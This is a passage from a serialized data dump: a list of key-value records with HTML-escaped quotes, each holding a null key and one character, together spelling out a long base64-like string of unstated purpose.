&#x27;E&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;1&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;T&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;5&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;U&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;x&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;F&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;+&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;2&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;M&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;S&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;7&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;5&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;7&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;U&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;M&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;g&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;l&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;T&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;P&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;d&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;r&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;1&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;4&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;R&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;/&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;S&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;S&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;/&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;9&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;M&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;+&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;C&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;9&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;x&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;t&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;g&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;v&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;O&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;B&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;T&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;T&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;s&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;n&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;g&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;1&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;B&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;B&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;d&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;T&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;x&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;t&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;g&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;l&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;g&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;S&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;O&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;n&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;1&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;1&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;V&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;d&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;x&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;u&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;M&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;1&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;C&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;9&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;P&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;V&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;l&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;V&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;R&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;/&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;F&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;U&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;5&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;j&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;v&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;B&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;L&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;1&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;3&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;A&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;6&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;M&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;g&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;D&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;2&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;V&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;x&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;C&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;F&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;L&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;K&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;K&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;7&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;K&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;A&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;x&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;x&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;E&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;H&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;V&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;6&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;t&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;t&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;d&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;A&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;M&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;C&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;D&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;B&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;A&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;R&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;7&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;5&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;E&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;x&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;U&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;H&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;P&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;w&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;v&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;C&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;4&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;t&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;M&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;s&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;d&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;f&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;3&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;l&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;d&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;M&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;s&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;u&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;V&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;2&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;x&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;9&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;l&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;s&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;9&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;5&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;r&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;w&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;w&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;l&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;K&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;B&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;6&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;v&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;5&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;x&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;7&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;n&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;w&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;E&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;F&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;x&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;x&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;P&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;U&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;C&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;T&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;T&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;T&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;w&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;9&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;d&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;M&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;t&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;v&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;x&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;B&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;R&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;s&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;R&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;F&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;4&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;w&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;F&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;l&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;8&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;/&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;R&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;L&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;R&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;K&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;O&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;A&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;5&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;E&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;P&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;g&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;5&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;S&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;T&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;D&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;T&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;l&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;9&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;U&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;R&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;K&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;B&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;S&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;7&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;j&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;w&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;9&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;v&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;2&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;n&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;M&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;S&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;7&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;8&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;A&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;s&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;E&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;R&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;j&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;E&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;g&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;8&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;P&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;2&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;t&#x27;}, 